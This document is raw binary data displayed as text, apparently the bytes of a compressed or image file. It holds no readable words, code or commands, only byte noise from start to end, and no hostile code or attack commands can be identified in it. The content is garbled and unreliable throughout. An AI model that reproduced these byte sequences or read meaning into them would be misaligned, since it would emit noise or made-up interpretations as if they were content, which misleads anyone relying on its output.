(H��R�P[O�^}i푯��Ty�b��?�52���3������ٺ����O����﷓l�f3�;�Pb�;�;/���ȝ�[�[�F"��D6��CC	6��'ü��4p���ʀho>��I >�b��LqH"�{J�(	+�(k���,��2�'�����L�+C��sL��M<˺K����n;ǌ�e�W�Q S�YV�/L���LBm*��H�l��Z�A)�(O�.E�j��΃�DH�����PRK��Č^:�/Bf�J��@���X�s�L>���AMvX�P�l"�DhɊ̣,�����.��N/�Xn���<I-b�E6�J6#�(�d�Xh��d<A��E@��^oOdP EÈZ��<�*Jw�F�#J䅋�`�����V��e��	�2X`��5��E([�<��e_'�yL*n��۠�� �'�ߟ>䡄Z�" )����ߚ�iCH��z&�	Y�w>Yڣ�V9��-B���y���=�+^d��m�:	�؉���fhoAk5�j�k0��H���g w'j��(��瀊w����<)�'�Yj�@�1{�ht�� [ڰ:D�&R�VjX�t���ʯ��7�y�	~s�9����  ] ���l��`���k����֍f�L;Z���ɟ��%/~}�@�n$������������)����5N"�q��2*���O�����@�Ȉ6�� �(mGc+��4��:Rd�UE
X�u��'�`+r��F P1�I�V�p��3ن�'�nO�L��!+�P�1�����
�doU����!	��ТB���ם�)�F)�(��q�k���"�t����n��-&���Gd�3��dc!]���I��J�h�!��%��@J� j4$9����M���H���(�"ƿ�!���:�I
�0��@�`�g��]�>2?\
%J���\��&B�ˁ��I$�+Yn�
Id���R�gVS��B��I��k��D��I�I�o���<m3E�D��0�E��O~&t?!i�@�!vd�,z�	&�|�G��Q��6M>2�ӄT�{ihF�`�d~t�3�63��t#�iO=���ᑏ�y�O���� �"��>ɣF�"�eh�bD�@�JQ*U�ZS�3�M!)�W�4�k����U|�ϒe�L;Q��5}c��ZװƦ�]�B8BI�����+/a�0����_��T��u�r����vA��bE��C�fv�P�&B� �����jm�M�ְ��m}�N @�� C8!�ݞ��+A8�3�$1�qO�_-��pp�Q,X���' �@��]�jd��?��݄�%�4��G���Y!&��|3k8��Gwo��!dL�\�K��!�p� �� ����#�UڃW`���.аjb�*�Թ��@D�c�#��"�b��`�!��⏸�ƽ�qT��c��x#��u��� ���qFp��(���[_�)��X�J�r�.5@�$�h[��${0w���s%l�
w`�Q���O��"�D����.�*bY�ۜ�!eF" �)�2gعQ�s�	<�Y(��ҟ�"���*.�YD�$�@�<ӌg�� /qh��M �HPP�����#X�ȍ6�I3�F��@;�i[��z֖�@ՈqdT�W�;���9'�$'5%T��e���.Qă ,]�}�!�|�M��JY�@@��~Ozߔ�h�����U��'F��{'0(�?���@Ir�yf�q	�b)�4iEh|R��i0��	�IA��h�&hNs���1 �6 �
0�"!��M��h���r�qp�C}�>rx��m�k$Б[ĸ7���"��H�n}��G�V��
/���b� vRv���R�?xp��S$�=��;ܱ�>���1�Bt��#w|k�=����:�q�',И��r#@���*�f��@�-�O����+	iD�� m���&Cp#�����є��� �8��;���]��_v{p��D�ڟ<F���9?��^8�=`3�8x�)L��_] ��B�ۈ�g����v�{Z����p�v(_��R��L`@��C ��
�"ɷ��������d�	��۷_� � P��U��ʫ�*�|���1�"�1Ѐ��?�۵]�?*�""®��H8�YQ�Z"@&_h���!��ފ@H���[�Y���.0��x�蓈����c>5|9�� �M`C���d���꠼�@8�[�#۴�� ��C� C�� �EH��?�[���?�k@b���M���`;_x@�8�_��j�-�Y�L�|�9������ �T�@0L�M�Ń؄٠���I��xA;����0F��>����k<$�6i|���"�����#� 
H�!ܿVB�s�N��K��H@[j����h@�#�It�a�������ET,�L�'h�۹MXE��>�BHf\8���g�#DL:�'!������$,X�)  ���L`OA�!&�@Sğ�h�l�����tC�`���@�TÜ��
V��k:�+?��<@LB��0�j4�B��E�Hx��t\�d N�	/�� �LHIx��$�Ac*H~�'83��s�	ыN<�H�e�~��HH��gL�Xȉ�Fl�j,�l��'� O�?0y@p��HX����u���X����`*̮|�#C	������l��Ӕ�
(IP���d
�>\��6��Ai�����,@�Ɍ΁��B��F��HQ��}0� ��:�Y\����L�i!�́؄�x��x��DC���h��,��3��@��d<:�������"�L�S�1#0ᢂ"(�h�E��_���t3�ˠ��)�G������D���6h�x���L��O�h�!�O��K�0�E����&=�Ĕ<�J�Á�� ��j�P�L�,�,P�
��8�H�(Y���"�%�q�+XqQ��wXQ��N��E%�5��`��`�m6� E�!8T�1C,��̈�%����4?`��̴,mƁ���#@�4=�(���UE�,0S�x���QC�H� Im@���'�3���|�l���?deOC�M[��]^T
 U�ۜB5�R!@�%ł�O�(Ф �x0+��b0��h�)e<� ���LcL��L�4�#�X3M�<(SV����N��G���\��t�����2܁����<}`M��V0���E��U̷@�ь�V������y�%�,�!�Y6�O��W�X-��;PQ����cFb�Ty58y�}5U�<�̓(,�Z�� ,�Z���8jX�(�5ۚ0�� �(�p�S�H�q���5H ��+ȉ�V�!�&�&������HX\�X�l�V�؋ ڟ݈$���E� �]� Ε��h �	@:�0U4=3-�-ۮ̓r��<�]�=���݆����N$�HX����lX^�IH0��}�Q0�4�k��O�؀��V��^��_�-�@� ��J0� �%l
��A�=^v`���aXM_8.��O�5���ٽ�ܤ���]�8�܃(�h�>>{MXݫ��r��<������UM����`���Y����t`���+H�+��݆n��_HHN�_�T�@�b���p@�$f� �&��(�b$F�$^b��wP��b?؁Y�MhՄd�  �4ƀr�֔�l���9���=�ͷ5�3�xڦH�&@ ��ve�� \��	�1p]a���J�m�`��(�(��5�t�PT�t�T��,�O�\)�� c��Q8b)��%��υb@�+�e'��b�%V�&f%_;�,�0^&�Rx�(^�h����m�$�&h�<����؁:��l�t`��(�݁ �D�bP�0�8�bAN�SL�� P�hdo�P� �r8��r��J�m�Y����Ձ��<�P��SN� ���� ��	���5^}�fd���sbN���jf���f~fc>�f��`FfbPfjV�P;x�Y&�'&XL_M8��X�_�"�K�h!��sƂ,H�W�nȆ�VQ9؁'^A-6 �vp�)�_|F(�	Q(�3����^����|&���i�5h� ~�\�i �# ���Hv݊��H^����f^�h � ��`�_&�ύ�����������^Z}�b���v��tl��m�v`one�j��f`��&�f�eF���Hp !�̯�bb��(����lZf�h��d�  �W ���ehXvh�^dQ��E���h�.�8d�־���E���� o��? �~f�^���m'��eb�쁠�df@8�X�eU'qhq�e`ffpf%���nn�e�Fb@��aNbBVꯦ�&j%�n 'r�ef��Y��&.�f9�*�b?�&�������'�pv5:(8

hN�������Fn����cf,��.��+��o����eW�@r��>��q��\b� f��{tefP�O�tbuP'�t��en!�Ko�&d��r�fu�.�C�jN朦q)��Y��8�<( q�P�:��̭�
��Q�Wf�Er3���fo)n�)G��wgnj�~��V�` w��u@�q0�0��Cwf��B��p�vw��{�p2��+�wt���Of_�����.�u��W8{�ȁ N5`p�[�0dGZ���Pם������58vo(w���*����vua��Q'u//́G�0�p��O%���� ��h� �������Nr���`��(o�b�n&W�/�4�;QPlh���	�����Ťu�gz@����%W���fg H|��t'�y�G�o$ߏ��>@`����fp���u@8��������>t������xwWr%�^�bj�����z&��u;�?�dψЅv�6�g{G�<�{I���m&v��~�~���O��'wǮ���K�}��'w�(�_��z�����aF|�� wOfPx�8�+h��@f ��  b�+tЅhmbA��8p�`R�Ub(�런9��[���?3P��I�'P���$*4��h�&L(�f�q5|�ҬZ�b@lcA�
��C�~���Ç�.�k(B�z��Q�ح��@,\G�����^D�#C*ˁq���`)�V�P���/��!������ЯF��U0DS�8��$1��kk7h�kG�*_?�2,Ĕ? ���cC��F�J��k����������w��8��]U^���ף�-��1 ���A�@�>�Fj!d�]{�m5�A�٦���Q�U$�%�h�|'��q���C47bY�E�  Q����!VVFɅS#Dr�%�=��w���a�J�ɨb�*ZY�^&XWe����U��\���"�,�O$H��O���SjA��Uk�&�O����sM��n��	T�'�@���~}1p�=�|�Zʽ��A���駜.*��\�y$*3_�e�D�C*�Щ�=z��XE���jHy�Y4�Qd�E�.�iI&��3`� �P��K�,Hќ=�)؝���[58P�	������N�|�O<�t��aҾ��)3�
̯I Q'�s��W�u����='�F�Xh}5dzoQā��L��!1�w�2�Ya{)��A&���4A�����&.1!G��"'Dq����!E�̉�$��e�]R�Z�pb�E��gl��ҍ�V�X�#Bפr�w���d�W�E�5a"mH.�,Rs$�������?���|�0����HA�$�R���T�@���m=37*�1�!�:�3�BAOv,G�gUۆ�
�[�r�/��?$�X�Aۡ�<B��gd8̠h\�w�"��mA�:aP��uP'PA��s�o�9�|5�Ǆ������}��Z�c�8��[��?�I��2���Vu�b�}lUx	K��U��z��ɣ*'	�c鹎~�T���;XI���ҟHI�:�$罂D�p�+��W��x)?�P�����<�ZDQ	3CF��ˌ�E��xEx���?N62����cl�JT����/|�]g�5U,'m�bcH���`����Cf��?bd,L����|�U��#�3$z� �Ȅ�w�mQ�g��B��"!r}�[�S�:���x�����t�����/�^-eGa1��T�)3(̨�&�Qi-w����	���΋W��妕�8�!z�\���\1�nk�Eu�Il�dY�AD`�o+�9��4�xn�,HH0�����b0�#�匈W�LhP�5.<.��?�J&L3��#��Uf2����z��E�2�ӕi#�H�A0�&�c�2]=D���c[ab(?���4$�ѠPGSC��Ĵ%��+S��L�R4��UD.�43�r�q�!|ە��)��qo��[�G��]�uĉ�s��t.�+�?lʸy�
�l�?�I�o�KB{ғ�%ٞ}�7=	�aP�J\���d@�1�F�*C��ƚ\M�Ƹ���(,)�j8��m�m]�b�f2�T�!�D���V�����$M~mSA@�N��4��IbS��t 7�u�����Fc���?>4y�bb��-�B0�w`�BȾ�c\�Q�ةQYF�w�X�`d��6 �Z+C5�ڇ�-E�l��u�DX������s�_^���:��	�B��+�:}A�K e�:!i;���dO�Ie4��BI78�(l!T��`�X�֒���{yp�*yP�(u�?p8�ֺ��-y@��0�R�`�	ح΢�B�Cuu=�E��g�`nh��zJ����;���?�{c���/�d,�Ƞ�5n�"@�zM�^85�'�]eK(r���"��Z�,Ս~U��YcK��B8�L�IT�ʐ�d��?Ӌ4Ҏ8&E:BN��ˤ9J=���L��5u#�Lm�,8J��<�	��d��>%E|J�N�7UNFv"���Yr~D���+%�"�J�2e�<��Y�ϭL2g��4EyOV��a:�F� �,L�b��i#g�$Ӝ�gO>݁���T��\j"�7M��*j��jF}�D�L��_�Siޮ���� ��<J#W�"���;%C��R�-����oZb�[�⟳��|���tt��c��(�KT#��P�it"���8(�'��<�A�����I�+�M�3߯�����m�c���v}E#�����j�F�I�9"�VD��+�I�[�y����$61�Q$0,˂!m�@��.�V�i;�+C�1��Bɔ8�'�Hƕ�I"�� pv��#�8D
���@��0qM��^�!��Z+g��U 1���"a[�RGyĮ��i�BPB"8_�}v	���[@�c��m��.��Б���%�F4(�5W�=�u�R����YJ��6�"�_2IU�V[`Mn���M!D��Zyl�#����А���)_A�1�OD%Ĺm��[�EN(Yc����*������I9T�E�`�ș�ɡ1 �PϜUL��^����UQ��D�iF��iQX�qTD�GX�SP�H��P�h�(�o�E8D�Vt����m�
�%��7�%@P���́V�K>�FP��d���	��<hC�L�'n�d�5��L\-iԜ�8���VP S�a"Xl\�U�C�E]��p�
W��g~\ X"1� �aU�	BX�Mb��(��]A��ua`��?�BP����`8R01�*y�}�6�aG,�_]�ٕ ���$ iL�(DU؍��y��Cd]G(^�حX	�	�XA �![XM��X�`��(��&�� �!D#�T��*�BA�=�A(�`�����@�@x%Q�C�C9��C����t���mb�NP|�iiG5
��\���!��P�0�mWF��ƤG�i��	4i�J���`��[e��P��A��? u�%\�*����\A$�TP��\�����'@׏X�g�ᱍ�]F������c
��VX�w�P8��M�d�ƼƐ�%��}���ؒ����UM�$V&�H��Q�f�f�E��A��@Z�V$b�K*��k�'	�aD ��Q8X���A�%gC���m#��,�j��`nP8�"� �C��D�Q&nH�U�������cN"A0\^�#-�Jy ���1&؝Q�CRFEX�#EĀijEy)Y�Ӹ������ .����	I�Q$1�]�l\���ر��W4� CM�,| �ܖUE����K�W)�(��$G��
DX E0�&eVP�4��*���=�|�b�@��K6�?��k�?`�(J�L���qA��u��E��Fp��Qb�*lA+@`
e�`n0����f���4�H�JG(���Nq�
�\�#
�qu��`ԭ���]Q֨Q�'E���B� i|�b*�P���fy�$E�G�! ��MI� D��
1��hPl�<G��D��h�H4���D@�X�A�aA@@��Y��Q"w��G�kW�$��$K���P��c�]��! 4�
jp��Q��@5�D���R*�a*��j� .H��`@IC���#�c��^�$�pL���y,p(]�F�E��*A��?�A�Z �u��hG(�tmAl�� ��M��`������_k���a@+X�YE���YHO `&�ިf�#"L�?�O�ܷFi���� O4i���z%�{h�̭�QʠM��nDwlk9��,��&I%��O �9 E�AT�Uٖ��t��jY�G���a����O%�XIF\`\D�t�Mj)I�'�b�)����F���j��A�fX�@�@��J�(Ưe��=�߀���D6��9�;֎*��A�m����Y���/R4�?4An��T�.��f�nj���.0���
������p �)j�b�Q��?��?|����zA�,� ����*]��U,cj5�:�	-�����H4�@��C�6(E��?���f�, �C�6��
���>�gE4A�A���X�G�*0�R�VGd ]�dHG��Ot��z��i ���Z+Qf&Pp��Y���NL�OL}��k
�oT���1�.1;ϒ�D�%�lAXq_qA��n��Ot�?���A�l�F�F�A E�4���nF8��9����YD�M���*�;&�?�hPl�?h��vD
��j3�D�Z)|� �	�����x�,�	G���$Xu3B��*3*R
X��Z1�A���[�*�8�s4�6�A��
��� ��3PtAP����=� ,�B+��
��)#���3D��d�?,�F��*���@�t �(�.2��t>�(:gEnĉ?�@�7�	�QQ	�@~� �AA��X������?�B
d�/������5+S1]E'4��@��_��/�2�v�-�3>���*�,6���C0?���A�B
`�
��f���9��J�� �60���6j�vj��`4��Po��b? '9�"��hR���� �}��7�e��W{�X��MAA�/N�<L�ts�<p�hP ��4+gC���xõ8��C�>(t6Pt{��A/��XM&4B�ݝ>��h�n���hpjfz��!`�ÚQ0uL�?-NW.$E �۶�r��X�t�ÆO/��O�wEo7x{w6�o�*��&4^�<���7|�o{� AoM}��O��A��G����(�7Z'�Re��mpf&e�k��ZiS��F48�������0i��?���×Dr�5�C�|���R�xA|1��u6�w+|1<��>Pv�����x0�AA��O��?��?�H�tA Ru�9���Qr&#ߨ�"�O�s"�0:Wj�^��By����@�~9�%sG)�G�?�%Px4��7�Ϲ�������Ë?�>�|�2]�2]+4q�B<P���K�O��8z�����I#�%;zBea�"�?*nxA��!� �c���>~[�)V� ��:�O�jb�o�A wKp�.�y9<���T�����:�;�|C|6 Ë��|��8�C<d|��\c|����������?;�#ż��sO�����g�I��ӂ
�B���º'e���no��Ѥ:�*�T�!.�?Ap��
�v9,�9f}����SD�q��8|G�8���븎��>������c���0�0�8�l<�*��|P��<;e�5�ĴO����s���C&�L!96zq�l�R~����g!f��/yz�{�S�!$���<��@P�a��f�D��gj��ZK`�T_���'	�7ς��=��?l�;�=EL�$����ڟ���O���~AH�hA4�;�oA��?H��W�L{A�C�Ԍ `ϋ3)V>Z�;�߿�SDQD�,x��@�

���M�0��(��C��x��?��@��g�dJ�+Y�L9DL!q��\:-ր�О�j%e�Ѣ!����tV�l�f�i3$��x����O�Ws!Æ4���W�iS�2�Ť#rϤ\cq릉�Z�s���� 34�cqҷ�2%
�7�M��$p`慕���pr��/��<�2h�'>\m��Ō�0rL�ѢG�%]����HHCL�I	��\˅Z�U�ɥ5�:�	/*����������)�Z|b��ڵl�y�w�bݕO�p��ܿ
����?�b�	��X�H<˨����&���� 4)������"m��,��Y��"�v;�DP��{�3��)��)��8��2c)�z�����G���* �i�	`s���*p��_L(o=���jw6�����B
࿕��b	�3�d���V�,�>��L��b�D���N:٫΋Hz�#��-��м�bb��R㟚R*b�,:͢��T�G�U=J�3�i�;}Ҫ�J���K����4b��p3Ly�¢t��!������ V�!�H�qL�MDQ�A_�S%r�p��ՓAs�ܐZ��EC\��L���������	�	Bc��(SG,B���VqX�����I��sJ��� L�}�1����sT�Έ:i	����g�S6������u���������_B�\c6��(�n�^�[��E��	l�@��l|�=��!^ �_�� P�,v,����!j8��pj���q��J�M6�����W����"�C�L�d1)蔊Y��u�	��[Jgih�q�"n���Lh��v3��$��Zѭ�n����^7��}�l���Ԁ�!X��,�1��ʹ�������*�Ңb���$*Q~q"� _��+#(_�h���Ɩ�Q	[��_�0�^��b��s> �H�5����[Rc�K�U�Q�kv� �L)�$!4D(��<�Md��B�p�"�����`A�?��yc �"&p�	�ӫ���}��ϘW9���7	��h�Y��-�h�[����?�A���w�KI��;:=�iNWl����	%9����A)SHR�|�a�s����!�L?�JK��BɑqLG�H����$�_�� -.�S���9�@K�k����5�}��SS��B2�]���,[��蛀  !� � ,   , � �	H����*\ȐÇ#J�H��ŋ3j����OC�I��ɓ(�'��@�)cʜI��͍��$"��ϟ@�
�HI�*��Uʴ�ӧ'��:�ԫX�j]�r�?.�nK�,PL��9T�U�U�p���8n�8e��K4u�߿�/})(���~a���2G-L����,�˘o�̹�Օ+].V\œ�Өg
 K$���D��	 Ul�۸C�Gd���!�,���P(���A"�N�`냖�ި-����S�mV�� ���y��#00i5��(���ε0W�k����@|uB��5�X?��4��BNO��S�:���!��g�a<���(ʅ4�7P�#P;�HC#%���O	�H���c�×E�踣@��#$�P>e����4�|�^[IB�~B��~Y��W�!��d�	T,�d�?��VFRq��gVfR ��H@��(�$����CQ��T��N�$����Rw���z�hi����#A�՝w�8P'_����R��1�) I���@�d��^��I�Ay�&��+Ф�Vːm�z�O�qJ�O�Qj�֖�PQ=ŋ2�
/�4�2����?
*Z��~i�A6��!`�B��qD^�%@\��W��e	٣��F�_�A�B��m�"�ɡt�p��N�{bǔ��=p"ɨ�rAذ�����_�A��/�;�C���|k(���鬳�'�i�͕Jmn�IP5���p��l]���!�b��3�)�L��0�a�m�v�u����E]o�s��/ �?z(T�XCM���P*��H�@*,D�#�ߊ5C%�"&�T�M4�?��~�����=B�L�j����[+3�
i3���/��@�[��Ϡi���~_���^���_,����5�n��YS�𦝏"?���w[�@��0��c�#H��%~`� [��F���cr�+��@�(���*
	�C���!a���"�cX۸�b�Gh&S[�z$�QJT��@l�@�`�iA&|X�
�p���
"2I=.~�J��4��,��"�ώр,
��U�@C�匃��� k�ca�c�QX���D��$��R"3�h������� ٳ��`��у�4�6�t7��)�H��n��dx�û����KI�։N tL��.5:Y�k[�@<�P���)��3P
��R�?^pCcVgeW�@P��-&Dg/��rf�'�Ar���7�#rP�l9�@�Y�@.	0�!)۹N�@X�� �1���5+KH2�g
�q0xa��u�]�g	�?R��!��ȩB�6����躗ьƌ�M��ȵ�R�
8�2Bs�1���<v�I"sY@鷎��E�::yC��R�E�!*�HM��`���Uocł���@[��Ѷ�Rd�"+T�&L��:�
*
W쭮� �Z#o�g޵�$�kuP`щz`���@��%�����J�d�S؉mu�)_�H�Y� �^Gk��a!��lE��l���\'k�Tp0���wp���$}��B��T��r�nv�����M.`�aH���fA܀��.�/`&(�"D�IT�4����\�A��E	�A�H������+�/30�C��_ƺ�!��)v�A��^�)��(
��P :�����Iwm�H�td>>�PY�m�( ~#"��$@ J&���+,~�R0�.���Q��P�������E�H��h� ����g
U�$cn
�q��"��|VPu�JJ��좇�Ka.�W��V�e,왷f.*4�r(� Ņ�=,@[5���@h��X 
�A��#+K�Г�f�f���6H�h�c�J��A8h�� ��5C�뇬�śF���Q�hl��N�0�=F��[���"q��j/�ӟ΢������"�Ō�}C�bm����mo�X�җU!�#�o�L�"Q�ґ\��5�$�g�.��r�r�C���s��P||&ͷ
	��[T�Y�R΂�B�A%ǚ������q�1�N�oĹ	��?�-��t�&��?v1n��VX34�j�	����m�����:K2��0�i [��̡"�
N��8���X����E̽���C��[ ���� �o���$/�
��'�=P� d�V�����GX�|�ME{��Ux ���?���+�����;�����ic9��+<��R���*�,@ `A:���U�����^X�s[�{'H.�q¯y 1�?�1�X �FL<w��D�c�}�7U`�y�GwL�y�s�2�phx��\���PF����^r{զw��X	�ZdO�� Q��]�`
��	�7�|��7�Ё�l�q/a �5|��(öiAE�v|۲E$�w�[��\�	1}�G��gp����7��La��0|qwf�%�'Xi!Q��	� �4A%����gA=�e
�Q�f���5l��@P8D)(��i�m}����G")fO�t?����l!�a�	�%��8���5&8�7~�� �&���Q؉qh����*7(�x|�e������"q�(�
"xU����(�spW���L�w� (t�q	� �}H	6(�	�j��сӘi׍����EV`
VP/�$��e�g��$�&c�8�� 1�������) ��]0`@�+��.�H�(YLP���h�;x�G�8��&l�bN ����X8R����@�����z���p.�Q9Z�@pA���\�tH�h�sEV���2��.��� � ��� �L��m7� ]0' B1�ፉS���n�}�g�gV�7	v�`~�UHT�Xh\g~\��|Y�$I��X����'jЊ���Ia[)�	��x9��V_`�i�q�tXX�ǌ��Ũ6>'$Y�~ɚr9��I�TY`В�Л�):����>�j2#�xQ�Ш����Ʉ�:~�׷�����i��=�7k�	_���� ��1��A���
�P�0}� ��jSh��s���7|����zs(s4w2 2�ݙ?�ء���
�9�Xy:���l�I��Y����v�~ 4���i��Yd�rX�����������@�Q}!�!o��#����¡��ƉF��/��f� ��Fh���PhO֟c�A`��W�H��������yZ9� ^��J���1�V�'����}qW��I�����a�
Q�Qշ	���S	QBq������T�g�I:�Gr`�u8	wV���*�ŷ������
{P!�'� ����-��)�� q]���M���8��VX�i[�����	���t��l�A���p
����9�a���(k�Z��(��� n`7����}Y6����nA� G"�o��S��Z��8�
g$��3	�k��+������*Uh4�6�����	�����	�:)+��'�h�v+��UНsH^{���Ef�z!�Z���p
���
�*��	�	
)������j��ʔ�0�f�\:>+�A	_��u8���E������ ��G+m;*�K���*Y����0���qA0l�국���;PJɩR
~�k�����|q	��A�?s���OJf"6�`��� ���p�Yz�`�қpq�����nj�����ܻ�����Q��k�
�[ʋ�ܢ(��A٨�E��%��lZ���qF���+`�`�ѲPz�[1���
������n�`���˿!���tA�0���rQ��H�+�Z<�z�۾T;�,�u:�E�DL_� LcZ�B*��iL'�P}P��
�}�@&���s����\���������M���@<��g��l1�������r�ڝ��Q�Qæl������c�>���^W��ɫ�z���p�x��`�1�z��L��;�L'�[��ʨ�%^��[�j��"�&�ny�jĬ˓L����,�a�F����,��r&����a��l�l���^��ج��L�=�`	�kE�@|̟�V�z����9�������� � 
� �\�SP̦�.����\��r/}�S+��(��k�|�����q
�vk�Dl�E,�#mܫ@�	�����^��\l�P��.�	�@:O�p�j��b�W;L���}�C� *��\����֥��Ϝ5��SK����W����f��Ē�F��#`�w�[]��r	y\
�ڗ� O[v��*�جí첬�ٜ-dY��C����j,���v�
ҝ�����K���|��(�@j��*;�C� ?�� ������Ǭ���	����ݦ�,H�����,^������[�@LĹ��A��jyt�и���k�T��Ǚ�_Y����ֺ\Ĉ��-u��i��%#Q
��JA1�Z�N���kA-ɮ���ڤ�΀������ML]�M�ʹ5�,��-�6��il��L·M�8�v�.��h�rͷ=�	��/׹��E���� ��ܹ<���ˮ���A��P؝����u˹ �����?����[��������ap!�!�z�u� �G�N�J� v�@=�������	Qa�1����,��M���*�Rɰ
�r��Ǭ�7}�	�>\��/1|$QÈ����1.N��G�Gl�4����>��^ x!x�P��u���9Fno�,��	���_}ǉ�j�������y;p��CA	�{�"N�g�S��^�}�e�ķ��g��1a@�� �`�����~�P��Δێ����f����	Q;���	�"���!��r
���	a��	���g���!q���!4� ��>�J������~�8��7����%n=���M�r{O�	�Ý{�E��8}Ǒ,���a"�
��G� �p�������!����߭Z������o���8����Yo����폅�����#`�=�r�0 �P�0 �A}����������������!��b� �����ZgZ}��ުg���ї���	���~����n��0տ�o�����<��	�0E����� a��؊����]��>�B���q���� ��y����A�	.d���C�%N�X��E�"���a��h���!C�P�;tp%DJ0
��I�M�9u����b�ax���A{F&���z)T��UCQL$ͦ�L�6���O>ծe���C��5Z���G��VB�+�Z����jy�<(�����-J{��[̙5o�����0EG�c�(ɼ
A=h+aՃY
:$Q�í�]�E����6����2Bd1�ۄ���s�u���Ȅ����N,���d	8���
�|	�d����TS~�����zP��ӥ�"i�Դ눵�L�䶊�kh�;���lz�&C��:|��3�D�QH�@:�GE  ���n/��	�U>tI��d��6"�j�=��l���0&&7DqJ*�Rѿ����3��ګ������������[���X�JB��S�9���N��S(�q!�鯣/<"���y��HP���LO=�hC�'/�DS����SP)R�ER�ӿ?GJ���=(�.�#�6�UӃluW^�2#��R�!Ikk��6gK�&*E�#{�V�R�2Ճ~��Ƥ<sH�Q!d-uK�$�UH�i��W,U��NN��`gC�Qe�D�Y5*���1�f`wnWO=�n�yj�ƃ�iHH4��7�@!Xa��w�zY�6���gL0v��"C�y������r�\�f��^�a?*�:�!H'z�\���:'zOU�ȣ"������+Y��i�i���k��n�h�F����
�m��n1[0��D!F!�8o�i�Z�cd�� ��r���Q�<9@��焋�X��C��@@��@�6�� ��Uv+d�]tڟc"R��[!T4AE�?��v���ˡk�v���{p�b����	�:��y�dȁ�GH#�tc�W�-��0�$B�ϗ��������b�.�a"Ɋ��<�?r�T�� ����Q�0�[��x�� � -��A8������#�� � �}� C>��&-�$�!O\p�/��'|�#2��!p@H�x��]P�p��Ķܰ'�8�}8��@Q������.v1'Uܜ"���D<[d�D��E�L��s�InƝ�� '��4C:R!f�!�b6�R�1�O�HHN�f���؁���R�G-�a�H����D�10]�\dydb�"'Yy�T������HIJ� ����'<q\��DH,;��B�r��e.�d�j�D��A|�CR�!_d�'>u	PxjD	I�*��7ݤ���j�D#!��gBb��X��.h�)�yb$��H#@t
�<8 JY�!9�D�@��QP���B�%��4�M>��?Nq� �!��Cj�`�f3���2�8��2���\����1)���"��H��JU�������IR
u"dI:�%8�� �MYi���R��k"���B���H
;�)E��Ӄ��?���P�a؅5!�$*!�y�.J1��4�A����$���hZ��Z��Y�*�?VA �6C�"��"ٌ�z������"�ho"�Tm� �um�Ã7k	��~z������i?�YI���R@"NqLʘ����(C�꣄X4W���bҬX�G���F:҃i
C�H�"�钀���[�q)pa��A��ֹ� p�q+`��z3��eK4x����S"ά�P�k�����&0�	�E���\=oC�*����DL��)�"��)�:�R�h�����J`U�
?X>��p�׆��x���.��	1[x��k�)�'Q�H�����9/ZdИ!�hD&Rj����$"X&���Ⱦ(�/(��.D%���)\��
���	��{�9�`���&���t����q����-�E>�L����C��.c��l��8D�|��N�|�s�����,D>В�"߄,�H*E$rFe��%��MV���'��!�/�#�ȍ�?*��s4�����&N��tbn�g���ܞ���yl?��k�R���TE#��e/>g6���G4����q�I�貂�8�?G�L�GDa�e�R�,�&������M��@h�Bh� ��Z���މV��'*����|<�����; ��;���c�"¡��A���4v��wv&@n�G;���˺4$Z`!�޻�դ������E�p`�4�!�`��Pa x� F�����Y���;�*�����4������u� �g�rv�u����ꚬ���	ݱ��#!��v1>�R�c�@��S�1ǖ��<B���g���|D�����R �(,�cl���0�g�IL�Y����DΎ�\��c,�{���;���D�i��0����x,м+�����ዄ�CvK�Ch� Y�
�k�Q���Z�}�0��k)�<��T�)�Q��h������'�;��3,X=�[��=]�P�,(~��FH��3��1���	�+��rA�#��S��"4�
�9A�؁̉���?�X������Щ���3���5�Z8���#��c��'�C��"���x�"�HIH��F��:�d�6���'�����<D��Mp'�@��PC5l�7�Ţk�V��c�]\�0�������	b������'Z�*�5XZ;H�H�!Gt�H��,�H,��t8d'Hй��B�`[��+x�y��y�_�}��t�L`�h)iX�6h�uˈl`�0T�`��:D�L����P̫�������+�:�(F�h.�1�c=�:�s��X�h��(�'�ăxD�,�#X.3� XS�Is<��I�" �y��
Ew�ȃGbɘ��E����XȆ�ث6�,�!h������E�Ӊ_8��C��b`˄b��b\�h��"t��x�f:���1��G�GL��<�Ȃ(��L,Ț`J��Q0�K����0�\�(��5E��xx�xp��tR�D47��E�j<�t}`�ɫ�ˆ���K,��6`���J�,P9��{�Ń Ɖ�$�t�� b ���ζ���;8�ħ	h���3��Ƅ�F�$L���8�`̖<�m��eP��e�����Dx�����@����[��E��tJ�:H�͊pЈ�5`�,0ȃ�`,�M������EۜP��$X�$�C5�' P7�`�88��,�mKu�՛��j.h$6�OmO��5�0L�$L$M6HXK��5,������B��RQ4���� ��؁'�0E:q@:������{ʕQ�Y��׼�l�J� ��Sʅ`���PO��M!�P6�M�l���5X�CΉP�+����ȀX���΄�@hKM��ZC}��	X��%i�����I8��D$�X+,��rH�<(���^���P}�� !���p�+���tG�,� ���0u�r,ǧ4�ɜ�E�X�q}C;�@!X!��뛈Y�S�HA�� �H0��,�����vm�:8�0�ׄh�eX���,b�·��Ԍ��N�Q���΃�Q�(�(Ճ�Qj�Qn$�# ���5��[��r�Ճ�B�������CV�ʝ��+H�+H˴���m؁l�Ӥ]��`������\ ��T�P�@P�M���[�[��>Чp�5����ڱE�=�y�a�a`�����۾U������'�����2`�p�X�H��XQ��	�Q��؄�X���(��d���~-�# ��Py�B����-��Y؝Y`}�Ї<���+��t�� �]���������� �d�P��Fȧ�L�<�Q�U �p���΃M������^�%_���U;0�l15?P���p�Y�V��[j@^ �M�RЄEPA����EW�<�U}�5(Άvȁ�u ��X5�"�����Ό�\ͭ˺$2}"�	� 5���\���#(���t������ay�V��(��a�����Z�M� �� �� H��b�����h �V�Z7�W(�(F��^M�^��]��mc��^�M�P��� �^��^��':��M`v$���c�|Th���&8!hGn���0=�:��J�Z�S�#�DF�`H���\(�������ԅ`e���eXF��=5���eJ$��r`ba�bֆ(0�b&fy �r�g�a0b#����Z�Q@ �(�*��h����^3>U�Z�\8�����6�3��wng�m.5._P��ugz�^> �l�SYdMM_��\0'��Gf���l9H��H�p�_��@� q`v`>aHda  ������R������:|؉�X�tK���|"���h����\����\��p� o�e�F�18�1�e`��r��N�7�cb8�#��(���NM��yH�=�^5N��Z�%R=��N�^��k�N{�2�^�����b�c}B_z&�{H�}�=�k�N_需\`�&`b���%�`���:���K�4�� 8hj � �O>Jl��Q��Ou���(�h������<��	(h2&��l�X�gB�c�Ņk�㄀�	(��^�u�q���b� x���v�3��4�j@� �.�p.cxn.��^v���l��g���vn���J(` ԪVu�� �Ƶ��p��s�:D�VF�����iY��'��
